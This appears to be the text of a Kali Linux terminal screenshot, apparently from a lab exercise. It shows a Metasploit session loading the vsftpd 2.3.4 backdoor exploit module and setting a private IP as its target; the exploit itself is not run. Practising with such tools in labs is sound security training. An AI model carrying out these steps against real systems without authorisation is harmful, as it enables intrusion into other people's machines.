 1 2 3 4 2 0:12
root@kali: /home/kali/Desktop
File Actions Edit View Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > SHOW OPTIONS
[-] Unknown command: SHOW
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic